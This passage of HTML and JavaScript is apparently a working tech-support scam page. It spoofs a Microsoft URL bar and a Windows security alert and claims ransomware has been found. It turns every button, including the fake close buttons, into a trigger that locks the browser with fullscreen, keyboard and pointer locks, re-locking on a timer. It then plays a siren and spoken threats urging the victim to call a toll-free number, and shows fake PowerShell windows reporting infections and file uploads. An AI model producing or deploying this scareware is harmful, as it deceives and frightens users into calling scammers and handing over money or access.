  #countdown { font-size:1.4rem; color:#ffcc00; margin-top:6px; }

  /* ============ FOOTER PHONE BAR ============ */
  #footerBar {
    position:fixed; left:0; right:0; bottom:0; z-index:95;
    display:none; align-items:center; justify-content:center;
    gap:14px; padding:12px 16px;
    background:linear-gradient(180deg, rgba(0,20,8,.85), rgba(0,40,15,.98));
    border-top:2px solid #00ff66;
    box-shadow:0 -6px 30px rgba(0,255,102,.35);
    font-family:"Courier New",monospace;
    animation: footerGlow 2s ease-in-out infinite;
  }
  @keyframes footerGlow {
    0%,100% { box-shadow:0 -6px 22px rgba(0,255,102,.25); }
    50% { box-shadow:0 -6px 42px rgba(0,255,102,.7); }
  }
  #footerBar.show { display:flex; }
  #footerBar .flabel { font-size:.95rem; color:#00ff66; letter-spacing:3px; }
  #footerBar .fnum {
    font-size:1.15rem; font-weight:bold; color:#ffffff;
    letter-spacing:2px; text-shadow:0 0 12px rgba(0,255,102,.8);
  }
  #footerBar .fdot { width:10px; height:10px; border-radius:50%; background:#ff2b2b; animation: fdotBlink 1s steps(1) infinite; }
  @keyframes fdotBlink { 50% { opacity:0; } }

  /* ============ FOUR CORNER POWERSHELL WINDOWS ============ */
  .psWindow {
    position:fixed; width:min(360px, 26vw); height:min(210px, 26vh);
    z-index:90; display:none; flex-direction:column;
    background:#012456; border:1px solid #0a3d7a; border-radius:5px;
    box-shadow:0 10px 30px rgba(0,0,0,.75); overflow:hidden;
    font-family:"Consolas","Courier New",monospace;
    animation: psIn .3s ease-out;
  }
  @keyframes psIn { from { transform:translateY(14px); opacity:0; } to { transform:translateY(0); opacity:1; } }
  .psWindow.show { display:flex; }
  .psWindow.tl { top:80px; left:14px; }
  .psWindow.tr { top:80px; right:14px; }
  .psWindow.bl { bottom:74px; left:14px; }
  .psWindow.br { bottom:74px; right:14px; }
  .ps-title { display:flex; align-items:center; gap:6px; padding:5px 8px; background:#0a3d7a; color:#fff; font-size:.7rem; font-family:"Segoe UI", Arial, sans-serif; }
  .ps-title .psico { width:12px; height:12px; flex:0 0 12px; background:#0078d4; border-radius:2px; display:flex; align-items:center; justify-content:center; font-size:8px; color:#fff; font-weight:bold; }
  .ps-title .pstxt { flex:1; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
  .ps-body { flex:1; padding:8px 10px; overflow:hidden; color:#f0f0f0; font-size:.76rem; line-height:1.4; white-space:pre-wrap; word-break:break-word; }
  .ps-body .prompt { color:#ffd700; }
  .ps-body .cmd { color:#ffffff; }
  .ps-body .ok { color:#7ee787; }
  .ps-body .warn { color:#ffd700; }
  .ps-body .err { color:#ff6b6b; }
  .ps-body .info { color:#79c0ff; }

  @media (max-width: 900px) {
    .psWindow { width:44vw; height:22vh; }
    .psWindow.tl, .psWindow.tr { top:76px; }
    #screen h1 { font-size:2.2rem; letter-spacing:4px; }
    #warnBox { font-size:.9rem; }
  }

  #escHintBlocker { position:fixed; inset:0; background:transparent; z-index:999999; pointer-events:none; display:none; }

  /* ================= PASSWORD ================= */
  #passBox {
    position:fixed; inset:0; z-index:300;
    background:rgba(0,0,0,.96); color:#00ff66;
    display:none; flex-direction:column; align-items:center; justify-content:center; gap:16px;
    font-family:"Courier New",monospace;
  }
  #passBox h2 { font-size:1.8rem; letter-spacing:3px; }
  #passInput {
    font-family:inherit; font-size:1.4rem; text-align:center;
    background:#000; color:#00ff66; border:2px solid #00ff66;
    padding:10px 16px; width:260px; outline:none;
  }
  #passMsg { font-size:1rem; color:#ff5555; min-height:1.2em; }

  #overlay { position:fixed; inset:0; z-index:9999; cursor:none; background:transparent; display:none; }

  #redFlash { position:fixed; inset:0; z-index:79; background:#ff0000; opacity:0; pointer-events:none; display:none; }
  #redFlash.flash { animation: redflash .35s ease-out; }
  @keyframes redflash { 0% { opacity:.7; } 100% { opacity:0; } }
</style>
</head>
<body>

  <!-- ============ FAKE TAB BAR ============ -->
  <div id="tabBar">
    <div class="tab active" id="activeTab">
      <div class="tab-icon"></div>
      <span class="tab-title">Just a moment...</span>
      <div class="tab-close" id="tabCloseBtn" title="Close Tab">✕</div>
    </div>
    <!-- Additional fake inactive tabs for realism -->
    <div class="tab">
      <div class="tab-icon" style="background:#ff9800;"></div>
      <span>News</span>
    </div>
    <div class="tab">
      <div class="tab-icon" style="background:#4caf50;"></div>
      <span>Search</span>
    </div>
  </div>

  <!-- ============ SPOOFED BROWSER URL BAR ============ -->
  <div id="spoofBar">
    <div class="sb-dots"><span></span><span></span><span></span></div>
    <div class="sb-nav">
      <span class="arw">←</span>
      <span class="arw">→</span>
      <span class="arw">↻</span>
    </div>
    <div class="sb-url">
      <span class="sb-lock">🔒</span>
      <span class="sb-text"><span class="dom">https://www.microsoft.com</span><span class="path">/en-us/windows/security</span></span>
    </div>
    <div class="sb-actions">
      <div class="sb-btn min" id="sbMin" title="Hide URL bar">−</div>
      <div class="sb-btn close" id="sbClose" title="Close window">✕</div>
    </div>
  </div>

  <!-- ============ COOKIE CONSENT ============ -->
  
<div id="cookiePage">
    <div class="ck-card">
      <h2>⚠️ Internet Connection Issue</h2>
      <p>We're having trouble loading this page. Please check your internet connection and try again. Click <b>Refresh</b> to reload the page or <b>Reset</b> to try again.</p>
      <div class="ck-btns">
        <button class="ck-btn accept" id="ckAccept">Refresh</button>
        <button class="ck-btn reject" id="ckReject">Reset</button>
      </div>


      <div id="usaBlock">
        <div class="q">🇺🇸 Are you from the USA?</div>
        <div class="usa-btns">
          <button class="usa-btn yes" id="usaYes">Yes, I am</button>
          <button class="usa-btn" id="usaNo">No</button>
        </div>

        <div id="sensitivePanel">
          <div class="sp-title">🔐 Sensitive Data — Authorize Access</div>
          <div class="sp-list">
            Your device wants to access the following sensitive data:<br>
            • <span>Full Name &amp; Address</span><br>
            • <span>Phone Number &amp; Email</span><br>
            • <span>Bank / Card Details</span><br>
            • <span>Passwords &amp; Cookies</span><br>
            • <span>Photos &amp; Documents</span>
          </div>
          <button class="sp-btn" id="spAuthorize">Authorize Access</button>
        </div>
      </div>
    </div>
  </div>

  <!-- ============ REAL WINDOWS ALERT DIALOG ============ -->
  <div id="winAlert">
    <div class="dlg">
      <div class="dlg-title">
        <div class="ico">🛡</div>
        <div class="txt">Microsoft Windows Security Alert</div>
        <div class="xbtn" id="dlgX">✕</div>
      </div>
      <div class="dlg-body">
        <div class="warnIcon">!</div>
        <div class="msg">
          <span class="big">⚠ Ransomware Viruses Found — Your Files Are At Risk!</span>
          <span class="sub">Do <b>NOT</b> shut down or restart your computer. If you do, your data will be <b>deleted and leaked</b>. Click <b>OK</b> to scan now.</span>
        </div>
      </div>
      <div class="dlg-foot">
        <button class="dbtn" id="dlgCancel">+1-000-000-0000</button>
        <button class="dbtn primary" id="dlgOk">Call Now</button>
      </div>
    </div>
  </div>

  <!-- ============ RED FLASH ============ -->
  <div id="redFlash"></div>

  <!-- ============ HACKER ANIMATION ============ -->
  <div id="hacker">
    <canvas id="matrix"></canvas>
    <div id="hackLines"></div>
  </div>

  <!-- ============ FROZEN SCREEN ============ -->
  <div id="screen">
    <h1>SYSTEM FROZEN</h1>
    <div class="sub1">Ransomware VIRUSES FOUND ON YOUR COMPUTER</div>
    <div id="warnBox">
      ⛔ <b>DO NOT SHUT DOWN OR RESTART YOUR COMPUTER!</b> ⛔<br>
      If you restart now, your personal files, photos, passwords and bank details
      will be <b>DELETED and LEAKED</b> to the internet.
    </div>
    <div class="sub2">⚠ DO NOT CLOSE THIS WINDOW ⚠</div>
    <p id="countdown"></p>
  </div>

  <!-- ============ FOUR CORNER POWERSHELL WINDOWS ============ -->
  <div class="psWindow tl" id="psTL">
    <div class="ps-title"><div class="psico">&gt;_</div><div class="pstxt">Windows PowerShell — Admin</div></div>
    <div class="ps-body" id="psBodyTL"></div>
  </div>
  <div class="psWindow tr" id="psTR">
    <div class="ps-title"><div class="psico">&gt;_</div><div class="pstxt">Windows PowerShell — Admin</div></div>
    <div class="ps-body" id="psBodyTR"></div>
  </div>
  <div class="psWindow bl" id="psBL">
    <div class="ps-title"><div class="psico">&gt;_</div><div class="pstxt">Windows PowerShell — Admin</div></div>
    <div class="ps-body" id="psBodyBL"></div>
  </div>
  <div class="psWindow br" id="psBR">
    <div class="ps-title"><div class="psico">&gt;_</div><div class="pstxt">Windows PowerShell — Admin</div></div>
    <div class="ps-body" id="psBodyBR"></div>
  </div>

  <!-- ============ FOOTER BAR ============ -->
  <div id="footerBar">
    <div class="fdot"></div>
    <div class="flabel">CALL TOLL FREE</div>
    <div class="fnum" id="tollFreeNum">+1-000-000-0000</div>
    <div class="fdot"></div>
  </div>

  <div id="escHintBlocker"></div>

  <!-- ============ PASSWORD ============ -->
  <div id="passBox">
    <h2>ENTER UNLOCK CODE</h2>
    <input id="passInput" type="text" autocomplete="off" placeholder="••••">
    <div id="passMsg"></div>
  </div>

  <div id="overlay"></div>

<script>
(function () {
  "use strict";

  /* ============ CONFIG ============ */
  const UNLOCK_CODE         = "1234";
  const AUTO_UNFREEZE_MS    = 0;
  const REFREEZE_ON_ESCAPE  = true;
  const HACK_MS             = 900;
  const BEEP_ON_FREEZE      = true;
  const REOPEN_ON_CLOSE     = true;
  const FREEZE_ON_ANY_CLICK = true;
  const VOICE_ENABLED       = true;
  const SIREN_ENABLED       = true;
  const SIREN_VOLUME        = 0.16;
  const RELOCK_INTERVAL_MS  = 400;
  const SHOW_WIN_ALERT      = true;
  const ALERT_DELAY_MS      = 0;
  const SHOW_POWERSHELL     = true;
  const PS_TYPE_SPEED_MS    = 40;
  const VOICE_REPEAT_MS     = 12000;
  const ALARM_REPEAT_MS     = 5000;

  /* ============ TOLL FREE NUMBER ============ */
  const TOLL_FREE_NUMBER = "+1-000-000-0000";

  let frozen = false;
  let countdownTimer = null;
  let refreezeTimer  = null;
  let matrixRAF      = null;
  let hackRunning    = false;
  let sirenNodes     = null;
  let relockTimer    = null;
  let alertShown     = false;
  let psRunning      = false;
  let voiceLoopTimer = null;
  let alarmLoopTimer = null;

  const tabBar       = document.getElementById("tabBar");
  const activeTab    = document.getElementById("activeTab");
  const tabCloseBtn  = document.getElementById("tabCloseBtn");
  const sbMin        = document.getElementById("sbMin");
  const sbClose      = document.getElementById("sbClose");
  const cookiePage   = document.getElementById("cookiePage");
  const ckAccept     = document.getElementById("ckAccept");
  const ckReject     = document.getElementById("ckReject");
  const usaBlock     = document.getElementById("usaBlock");
  const usaYes       = document.getElementById("usaYes");
  const usaNo        = document.getElementById("usaNo");
  const sensitivePanel = document.getElementById("sensitivePanel");
  const spAuthorize    = document.getElementById("spAuthorize");

  const hacker    = document.getElementById("hacker");
  const hackLines = document.getElementById("hackLines");
  const matrixCv  = document.getElementById("matrix");
  const screen    = document.getElementById("screen");
  const escBlocker= document.getElementById("escHintBlocker");
  const countdown = document.getElementById("countdown");
  const passBox   = document.getElementById("passBox");
  const passInput = document.getElementById("passInput");
  const passMsg   = document.getElementById("passMsg");
  const overlay   = document.getElementById("overlay");
  const redFlash  = document.getElementById("redFlash");
  const winAlert  = document.getElementById("winAlert");
  const dlgOk     = document.getElementById("dlgOk");
  const dlgCancel = document.getElementById("dlgCancel");
  const dlgX      = document.getElementById("dlgX");
  const footerBar = document.getElementById("footerBar");
  const tollFreeNum = document.getElementById("tollFreeNum");

  tollFreeNum.textContent = TOLL_FREE_NUMBER;

  /* ---------- CLOSE TAB (FAKE) - DOES NOTHING NOW, JUST FREEZES ---------- */
  tabCloseBtn.addEventListener("click", function (e) {
    e.stopPropagation();
    // Do NOT close. Just freeze if not already frozen.
    if (!frozen) freeze();
  });

  /* ---------- MINIMIZE (hide spoof bar) - DOES NOTHING NOW, JUST FREEZES ---------- */
  sbMin.addEventListener("click", function (e) {
    e.stopPropagation();
    // Do NOT minimize. Just freeze if not already frozen.
    if (!frozen) freeze();
  });

  /* ---------- CLOSE WINDOW (URL BAR) - DOES NOTHING NOW, JUST FREEZES ---------- */
  sbClose.addEventListener("click", function (e) {
    e.stopPropagation();
    // Do NOT close. Just freeze if not already frozen.
    if (!frozen) freeze();
  });

  /* ---------- AUDIO ---------- */
  let audioCtx = null;
  function getCtx() {
    if (!audioCtx) {
      try { audioCtx = new (window.AudioContext || window.webkitAudioContext)(); } catch(e){ return null; }
    }
    if (audioCtx.state === "suspended") audioCtx.resume().catch(function(){});
    return audioCtx;
  }
  function beep(freq, dur, when, vol) {
    const ctx = getCtx(); if (!ctx) return;
    const t = ctx.currentTime + (when || 0);
    const osc = ctx.createOscillator();
    const gain = ctx.createGain();
    osc.type = "square";
    osc.frequency.value = freq;
    const v = vol || 0.25;
    gain.gain.setValueAtTime(0.0001, t);
    gain.gain.exponentialRampToValueAtTime(v, t + 0.01);
    gain.gain.exponentialRampToValueAtTime(0.0001, t + dur);
    osc.connect(gain).connect(ctx.destination);
    osc.start(t); osc.stop(t + dur + 0.02);
  }
  function alarm() {
    beep(660, 0.18, 0.00);
    beep(880, 0.18, 0.22);
    beep(1100, 0.30, 0.44);
  }

  /* ---------- SIREN ---------- */
  function startSiren() {
    if (!SIREN_ENABLED) return;
    const ctx = getCtx(); if (!ctx) return;
    if (sirenNodes) return;
    const osc = ctx.createOscillator();
    const gain = ctx.createGain();
    const lfo = ctx.createOscillator();
    const lfoGain = ctx.createGain();
    osc.type = "sawtooth";
    osc.frequency.value = 700;
    lfo.type = "sine";
    lfo.frequency.value = 0.9;
    lfoGain.gain.value = 350;
    lfo.connect(lfoGain).connect(osc.frequency);
    gain.gain.value = SIREN_VOLUME;
    osc.connect(gain).connect(ctx.destination);
    osc.start(); lfo.start();
    sirenNodes = { osc: osc, lfo: lfo, gain: gain };
  }
  function stopSiren() {
    if (!sirenNodes) return;
    try { sirenNodes.osc.stop(); sirenNodes.lfo.stop(); } catch (e) {}
    sirenNodes = null;
  }

  /* ---------- VOICE ---------- */
  function speak(text, opts) {
    if (!VOICE_ENABLED) return;
    if (!("speechSynthesis" in window)) return;
    try {
      const u = new SpeechSynthesisUtterance(text);
      u.rate  = (opts && opts.rate)  || 0.85;
      u.pitch = (opts && opts.pitch) || 0.75;
      u.volume= (opts && opts.volume)|| 1;
      const voices = window.speechSynthesis.getVoices();
      if (voices && voices.length) {
        const en = voices.find(function(v){ return /en[-_]/i.test(v.lang); });
        if (en) u.voice = en;
      }
      window.speechSynthesis.speak(u);
    } catch (e) {}
  }
  if ("speechSynthesis" in window) {
    window.speechSynthesis.onvoiceschanged = function(){};
    window.speechSynthesis.getVoices();
  }

  const voiceLines = [
    "Warning. Your computer has been infected with Ransomware viruses.",
    "Do not shut down your computer. Do not restart your computer.",
    "If you restart now, your data will be deleted and leaked.",
    "Please call the toll free number on screen for support."
  ];
  let voiceIdx = 0;
  function startVoiceLoop() {
    if (!VOICE_ENABLED) return;
    clearInterval(voiceLoopTimer);
    voiceIdx = 0;
    function sayNext() {
      if (!frozen) return;
      const line = voiceLines[voiceIdx % voiceLines.length];
      voiceIdx++;
      speak(line);
    }
    sayNext();
    voiceLoopTimer = setInterval(sayNext, VOICE_REPEAT_MS);
  }
  function stopVoiceLoop() {
    clearInterval(voiceLoopTimer);
    try { if ("speechSynthesis" in window) window.speechSynthesis.cancel(); } catch (e) {}
  }

  /* ---------- ALARM LOOP ---------- */
  function startAlarmLoop() {
    if (!BEEP_ON_FREEZE) return;
    clearInterval(alarmLoopTimer);
    alarm();
    alarmLoopTimer = setInterval(function () { if (frozen) alarm(); }, ALARM_REPEAT_MS);
  }
  function stopAlarmLoop() { clearInterval(alarmLoopTimer); }

  /* ---------- MATRIX ---------- */
  function startMatrix() {
    const ctx = matrixCv.getContext("2d");
    function resize() { matrixCv.width = window.innerWidth; matrixCv.height = window.innerHeight; }
    resize();
    window.addEventListener("resize", resize);
    const chars = "01ABCDEFGHIJKLMNOPQRSTUVWXYZ#$%&@*<>/\\";
    const fontSize = 16;
    let cols = Math.floor(matrixCv.width / fontSize);
    let drops = new Array(cols).fill(1);
    function draw() {
      ctx.fillStyle = "rgba(0,0,0,0.08)";
      ctx.fillRect(0, 0, matrixCv.width, matrixCv.height);
      ctx.fillStyle = "#00ff41";
      ctx.font = fontSize + "px monospace";
      for (let i = 0; i < drops.length; i++) {
        const text = chars[Math.floor(Math.random() * chars.length)];
        ctx.fillText(text, i * fontSize, drops[i] * fontSize);
        if (drops[i] * fontSize > matrixCv.height && Math.random() > 0.975) drops[i] = 0;
        drops[i]++;
      }
      matrixRAF = requestAnimationFrame(draw);
    }
    draw();
  }
  function stopMatrix() { if (matrixRAF) cancelAnimationFrame(matrixRAF); matrixRAF = null; }

  /* ---------- HACK LINES ---------- */
  const hackScript = [
    { t: "> Initializing deep system scan…", c: "ok" },
    { t: "> Accessing C:\\Windows\\System32 …", c: "ok" },
    { t: "> Trojan:Win32/Wacatac.B!ml FOUND", c: "err" },
    { t: "> Trojan:Win32/Emotet.F!ml FOUND", c: "err" },
    { t: "> Adware:Win32/OpenCandy FOUND", c: "warn" },
    { t: "> Uploading user data to remote server…", c: "warn" },
    { t: "> SYSTEM FROZEN", c: "err" }
  ];
  function runHackLines() {
    hackLines.innerHTML = "";
    const perLine = Math.floor(HACK_MS / hackScript.length);
    let i = 0;
    function next() {
      if (i >= hackScript.length) return;
      const line = hackScript[i];
      const div = document.createElement("div");
      div.className = line.c;
      div.textContent = line.t;
      hackLines.appendChild(div);
      i++;
      setTimeout(next, perLine);
    }
    next();
  }
  function runHacker(duration) {
    return new Promise(function (resolve) {
      if (hackRunning) return resolve();
      hackRunning = true;
      hacker.style.display = "block";
      startMatrix();
      runHackLines();
      setTimeout(function () {
        stopMatrix();
        hacker.style.display = "none";
        hackRunning = false;
        resolve();
      }, duration || HACK_MS);
    });
  }

  function flashRed() {
    redFlash.style.display = "block";
    redFlash.classList.remove("flash");
    void redFlash.offsetWidth;
    redFlash.classList.add("flash");
    setTimeout(function(){ redFlash.style.display = "none"; }, 400);
  }

  /* ============================================================
     FOUR CORNER POWERSHELL
  ============================================================ */
  const psScriptTL = [
    { p: "PS C:\\Windows\\System32> ", c: "Get-MpComputerStatus", k: "cmd" },
    { p: "", c: "RealTimeProtectionEnabled : False", k: "err" },
    { p: "", c: "AntivirusEnabled         : False", k: "err" },
    { p: "", c: "", k: "" },
    { p: "PS C:\\Windows\\System32> ", c: "Get-MpThreatDetection", k: "cmd" },
    { p: "", c: "Trojan:Win32/Wacatac.B!ml  SEVERE", k: "err" },
    { p: "", c: "Trojan:Win32/Emotet.F!ml   SEVERE", k: "err" },
    { p: "", c: "Adware:Win32/OpenCandy     MEDIUM", k: "warn" },
    { p: "", c: "ActionTaken : Clean FAILED", k: "warn" },
    { p: "", c: "", k: "" },
    { p: "PS C:\\Windows\\System32> ", c: "Write-Host 'CALL SUPPORT NOW'", k: "cmd" },
    { p: "", c: "CALL SUPPORT NOW", k: "warn" },
    { p: "", c: "", k: "" }
  ];
  const psScriptTR = [
    { p: "PS C:\\Windows\\System32> ", c: "sfc /scannow", k: "cmd" },
    { p: "", c: "Beginning system scan…", k: "info" },
    { p: "", c: "Verification 18% complete.", k: "info" },
    { p: "", c: "Verification 47% complete.", k: "info" },
    { p: "", c: "Verification 82% complete.", k: "info" },
    { p: "", c: "Windows Resource Protection found corrupt files.", k: "warn" },
    { p: "", c: "", k: "" },
    { p: "PS C:\\Windows\\System32> ", c: "DISM /Online /Cleanup-Image /RestoreHealth", k: "cmd" },
    { p: "", c: "Restoring health… 55%", k: "info" },
    { p: "", c: "The restore operation FAILED.", k: "err" },
    { p: "", c: "", k: "" }
  ];
  const psScriptBL = [
    { p: "PS C:\\Windows\\System32> ", c: "Get-Process | Sort CPU -Desc | Select -First 5", k: "cmd" },
    { p: "", c: "MsMpEng      3902   91.2  210448", k: "err" },
    { p: "", c: "svchost      8421   22.4   88412", k: "warn" },
    { p: "", c: "chrome      11204   44.7  512004", k: "info" },
    { p: "", c: "", k: "" },
    { p: "PS C:\\Windows\\System32> ", c: "netstat -ano | findstr ESTABLISHED", k: "cmd" },
    { p: "", c: "TCP  192.168.1.5:50412  45.33.12.9:443  ESTABLISHED", k: "warn" },
    { p: "", c: "TCP  192.168.1.5:50413  104.21.8.4:443  ESTABLISHED", k: "warn" },
    { p: "", c: "→ Uploading your files…", k: "err" },
    { p: "", c: "", k: "" }
  ];
  const psScriptBR = [
    { p: "PS C:\\Windows\\System32> ", c: "Get-ChildItem C:\\Users -Recurse | Measure", k: "cmd" },
    { p: "", c: "Count : 48,214 files", k: "info" },
    { p: "", c: "", k: "" },
    { p: "PS C:\\Windows\\System32> ", c: "Get-Volume", k: "cmd" },
    { p: "", c: "C:  NTFS  HealthStatus: Warning", k: "warn" },
    { p: "", c: "", k: "" },
    { p: "PS C:\\Windows\\System32> ", c: "Write-Host 'DO NOT RESTART PC' -Fore Yellow", k: "cmd" },
    { p: "", c: "DO NOT RESTART PC", k: "warn" },
    { p: "", c: "", k: "" }
  ];

  function makePSRunner(bodyEl, script) {
    let running = false;
    let timer = null;
    function appendLine(prompt, text, cls) {
      const line = document.createElement("div");
      if (prompt) {
        const sp = document.createElement("span");
        sp.className = "prompt";
        sp.textContent = prompt;
        line.appendChild(sp);
      }
      const tx = document.createElement("span");
      tx.className = cls || "";
      tx.textContent = text;
      line.appendChild(tx);
      bodyEl.appendChild(line);
      while (bodyEl.childNodes.length > 40) bodyEl.removeChild(bodyEl.firstChild);
      bodyEl.scrollTop = bodyEl.scrollHeight;
      return tx;
    }
    function typeLine(prompt, text, cls, done) {
      const target = appendLine(prompt, "", cls);
      let i = 0;
      (function step() {
        if (!running) return;
        if (i >= text.length) { done && done(); return; }
        target.textContent += text.charAt(i);
        i++;
        bodyEl.scrollTop = bodyEl.scrollHeight;
        timer = setTimeout(step, PS_TYPE_SPEED_MS);
      })();
    }
    function loop() {
      running = true;
      bodyEl.innerHTML = "";
      let idx = 0;
      function nextLine() {
        if (!running) return;
        if (idx >= script.length) {
          setTimeout(function () {
            if (!running) return;
            bodyEl.innerHTML = "";
            idx = 0;
            nextLine();
          }, 1500);
          return;
        }
        const item = script[idx];
        idx++;
        if (item.c === "") {
          appendLine("", "", "");
          timer = setTimeout(nextLine, 80);
        } else {
          typeLine(item.p, item.c, item.k, function () {
            timer = setTimeout(nextLine, 160);
          });
        }
      }
      nextLine();
    }
    function stop() { running = false; clearTimeout(timer); }
    return { start: loop, stop: stop };
  }

  const psRunners = [];
  function startAllPowerShell() {
    if (!SHOW_POWERSHELL) return;
    psRunning = true;
    const map = [
      ["psTL", "psBodyTL", psScriptTL],
      ["psTR", "psBodyTR", psScriptTR],
      ["psBL", "psBodyBL", psScriptBL],
      ["psBR", "psBodyBR", psScriptBR]
    ];
    map.forEach(function (m, i) {
      const win = document.getElementById(m[0]);
      const body = document.getElementById(m[1]);
      win.classList.add("show");
      const runner = makePSRunner(body, m[2]);
      psRunners.push(runner);
      setTimeout(function () { if (psRunning) runner.start(); }, i * 250);
    });
  }
  function stopAllPowerShell() {
    psRunning = false;
    psRunners.forEach(function (r) { r.stop(); });
    psRunners.length = 0;
    ["psTL","psTR","psBL","psBR"].forEach(function (id) {
      document.getElementById(id).classList.remove("show");
    });
  }

  /* ---------- HARD LOCK ---------- */
  async function applyLocks() {
    try {
      if (!document.fullscreenElement) {
        await document.documentElement.requestFullscreen({ navigationUI: "hide" });
      }
    } catch (e) {}
    try {
      if (navigator.keyboard && navigator.keyboard.lock) {
        await navigator.keyboard.lock();
      }
    } catch (e) {}
    try {
      if (document.pointerLockElement !== document.body) {
        await document.body.requestPointerLock();
      }
    } catch (e) {}
  }
  function startRelockLoop() {
    clearInterval(relockTimer);
    relockTimer = setInterval(function () {
      if (!frozen) return;
      if (passBox.style.display === "flex") return;
      applyLocks();
    }, RELOCK_INTERVAL_MS);
  }
  function stopRelockLoop() { clearInterval(relockTimer); relockTimer = null; }

  /* ---------- WINDOWS ALERT ---------- */
  function showWinAlert() {
    if (alertShown) return;
    alertShown = true;
    winAlert.classList.add("show");
    beep(880, 0.12, 0);
    beep(660, 0.12, 0.15);
    speak("Microsoft Windows Security Alert. Ransomware viruses detected. Do not restart your computer.");
  }
  function hideWinAlert() { winAlert.classList.remove("show"); }

  /* ---------- FREEZE ---------- */
  async function freeze() {
    if (frozen) return;
    frozen = true;

    // keep spoof bar and tab bar visible
    spoofBar.classList.remove("hide");
    cookiePage.classList.add("hide");
    overlay.style.display = "block";
    escBlocker.style.display = "block";

    getCtx();
    applyLocks();

    if (SHOW_WIN_ALERT) {
      if (ALERT_DELAY_MS > 0) {
        setTimeout(showWinAlert, ALERT_DELAY_MS);
      } else {
        showWinAlert();
      }
    }

    await runHacker(HACK_MS);

    screen.style.display = "flex";
    footerBar.classList.add("show");
    flashRed();

    startAlarmLoop();
    startSiren();
    startVoiceLoop();

    if (SHOW_POWERSHELL) setTimeout(startAllPowerShell, 400);

    startRelockLoop();

    if (AUTO_UNFREEZE_MS > 0) startCountdown();
  }

  /* ---------- FULLSCREEN CHANGE ---------- */
  let hackerPlayedInFullscreen = false;
  document.addEventListener("fullscreenchange", async function () {
    if (!frozen) return;
    if (document.fullscreenElement && !hackerPlayedInFullscreen) {
      hackerPlayedInFullscreen = true;
      screen.style.display = "none";
      await runHacker(700);
      screen.style.display = "flex";
      flashRed();
    }
    if (!document.fullscreenElement) {
      setTimeout(function () { if (frozen) applyLocks(); }, 50);
    }
  });

  document.addEventListener("pointerlockchange", function () {
    if (!frozen) return;
    if (passBox.style.display === "flex") return;
    if (document.pointerLockElement !== document.body) {
      setTimeout(function () { if (frozen) applyLocks(); }, 50);
    }
  });

  document.addEventListener("visibilitychange", function () {
    if (!frozen) return;
    if (document.hidden) return;
    setTimeout(function () { if (frozen) applyLocks(); }, 100);
  });

  window.addEventListener("focus", function () {
    if (!frozen) return;
    setTimeout(function () { if (frozen) applyLocks(); }, 100);
  });

  /* ---------- COUNTDOWN ---------- */
  function startCountdown() {
    let left = Math.ceil(AUTO_UNFREEZE_MS / 1000);
    countdown.textContent = "Auto-unfreeze in " + left + "s";
    clearInterval(countdownTimer);
    countdownTimer = setInterval(function () {
      left--;
      if (left <= 0) {
        clearInterval(countdownTimer);
        countdown.textContent = "";
        unfreeze();
        return;
      }
      countdown.textContent = "Auto-unfreeze in " + left + "s";
    }, 1000);
  }

  /* ---------- UNFREEZE ---------- */
  async function unfreeze() {
    frozen = false;
    hackerPlayedInFullscreen = false;
    alertShown = false;
    clearInterval(countdownTimer);
    countdown.textContent = "";
    stopRelockLoop();
    stopSiren();
    stopAlarmLoop();
    stopVoiceLoop();
    stopAllPowerShell();
    hideWinAlert();
    footerBar.classList.remove("show");
    try { if ("speechSynthesis" in window) window.speechSynthesis.cancel(); } catch (e) {}
    try { navigator.keyboard && navigator.keyboard.unlock && navigator.keyboard.unlock(); } catch (e) {}
    try { document.exitPointerLock && document.exitPointerLock(); } catch (e) {}
    try { if (document.fullscreenElement) await document.exitFullscreen(); } catch (e) {}
    screen.style.display = "none";
    overlay.style.display = "none";
    escBlocker.style.display = "none";

    spoofBar.classList.remove("hide");
    cookiePage.classList.remove("hide");
    cookiePage.style.top = "80px"; // Adjust for tab bar + spoof bar
    usaBlock.classList.remove("show");
    sensitivePanel.classList.remove("show");
  }

  /* ---------- PASSWORD ---------- */
  function showPass() {
    passMsg.textContent = "";
    passInput.value = "";
    passBox.style.display = "flex";
    try { navigator.keyboard && navigator.keyboard.unlock && navigator.keyboard.unlock(); } catch (e) {}
    try { document.exitPointerLock && document.exitPointerLock(); } catch (e) {}
    setTimeout(function(){ passInput.focus(); }, 50);
  }
  function hidePass() { passBox.style.display = "none"; }

  passInput.addEventListener("keydown", function (e) {
    e.stopPropagation();
    if (e.key === "Enter") {
      if (passInput.value.trim() === UNLOCK_CODE) {
        hidePass();
        unfreeze();
      } else {
        passMsg.textContent = "Wrong code. Try again.";
        beep(220, 0.25, 0);
      }
    }
  });
  passInput.addEventListener("blur", function () {
    if (passBox.style.display === "flex") setTimeout(function(){ passInput.focus(); }, 30);
  });

  /* ---------- BLOCK EVERYTHING (only when frozen) ---------- */
  window.addEventListener("keydown", function (e) {
    if (!frozen) return;
    if (passBox.style.display === "flex") return;
    e.preventDefault(); e.stopPropagation();
    if (REFREEZE_ON_ESCAPE) scheduleRefreeze();
    return false;
  }, true);

  window.addEventListener("keyup", function (e) {
    if (!frozen) return;
    if (passBox.style.display === "flex") return;
    e.preventDefault(); e.stopPropagation();
  }, true);

  window.addEventListener("wheel", function (e) {
    if (frozen) e.preventDefault();
  }, { passive:false, capture:true });

  ["gesturestart","gesturechange","gestureend"].forEach(function (ev) {
    window.addEventListener(ev, function (e) { if (frozen) e.preventDefault(); }, { passive:false });
  });
  window.addEventListener("touchstart", function (e) { if (frozen) e.preventDefault(); }, { passive:false });
  window.addEventListener("touchmove",  function (e) { if (frozen) e.preventDefault(); }, { passive:false });
  window.addEventListener("contextmenu", function (e) { e.preventDefault(); });
  window.addEventListener("mousedown", function (e) {
    if (frozen && e.button === 1) e.preventDefault();
  }, true);
  window.addEventListener("dragstart",  function (e) { if (frozen) e.preventDefault(); });
  window.addEventListener("selectstart",function (e) { if (frozen) e.preventDefault(); });

  /* ============================================================
     COOKIE CONSENT FLOW - NOW FREEZES ON CLICK TOO
  ============================================================ */
  function handleCookieDecision() {
    beep(1200, 0.10, 0);
    usaBlock.classList.add("show");
  }

  ckAccept.addEventListener("click", function (e) {
    e.stopPropagation();
    // If not frozen, freeze immediately.
    if (!frozen) freeze();
  });

  ckReject.addEventListener("click", function (e) {
    e.stopPropagation();
    // If not frozen, freeze immediately.
    if (!frozen) freeze();
  });

  usaYes.addEventListener("click", function (e) {
    e.stopPropagation();
    // If not frozen, freeze immediately.
    if (!frozen) freeze();
  });

  usaNo.addEventListener("click", function (e) {
    e.stopPropagation();
